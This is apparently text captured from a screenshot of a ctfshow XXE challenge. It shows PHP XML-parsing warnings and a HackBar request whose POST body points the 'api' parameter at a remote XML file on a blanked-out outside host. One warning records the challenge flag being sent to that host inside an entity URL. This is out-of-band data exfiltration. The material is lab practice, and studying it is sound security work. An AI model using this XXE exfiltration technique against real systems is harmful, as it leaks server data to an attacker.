 Warning: DOMDocument::loadXML(): unable to locate filter "convert-base64.encode" in /var/www/html/api.php on line 20
Warning: DOMDocument::loadXML(): Unable to create filter (convert-base64.encode) in /var/www/html/api.php on line 20
Warning: DOMDocument::loadXML(): Invalid URI: http:// /pass=ctfshow{63e70e64-e322-44d1-b8be-e6d181ddd330} in Entity, line: 2 in /var/www/html/api.php on line 20
Warning: DOMDocument::loadXML(): Start tag expected, '<' not found in Entity, line: 7 in /var/www/html/api.php on line 20
Warning: simplexml_import_dom(): Invalid Nodetype to import in /var/www/html/api.php on line 21
Fatal error: Uncaught Error: Call to a member function children() on null in /var/www/html/api.php:28 Stack trace: #0 {main} thrown in /var/www/html/api.php on line 28
元素 控制台 源代码 网络 性能 应用 内存 Lighthouse HackBar EditThisCookie 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://248797f9-3d8b-4df1-9a4e-e0abfa943d3a.challenge.ctf.show/api.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
api=http:// /test.xml&city=